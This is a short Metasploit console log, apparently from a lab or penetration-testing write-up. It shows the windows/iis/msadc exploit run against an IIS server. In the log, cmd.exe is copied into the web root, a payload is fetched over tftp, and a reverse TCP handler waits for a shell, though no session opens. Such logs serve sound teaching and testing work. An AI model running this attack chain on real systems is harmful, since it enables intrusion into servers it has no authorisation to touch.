 msf6 exploit(windows/iis/msadc) > run
[*] Started reverse TCP handler on 10.10.20.90:4444
[*] Searching for valid command execution point...
[*] Step 1: Trying raw driver to btcustmr.mdb
[+] Successful command execution found!
[*] Copying cmd.exe to the web root as "T25tFWQ.exe"...
[*] Executing command: tftp -i  GET  bBNwUbbm.exe (options: {:temp=>".", :linemax=>1400, :cgifname=>"T25tFWQ.exe"})
[*] Command Stager progress -  59.09% done (26/44 bytes)
[*] Command Stager progress - 100.00% done (44/44 bytes)
[*] Triggering the payload via a direct request...
[*] Exploit completed, but no session was created.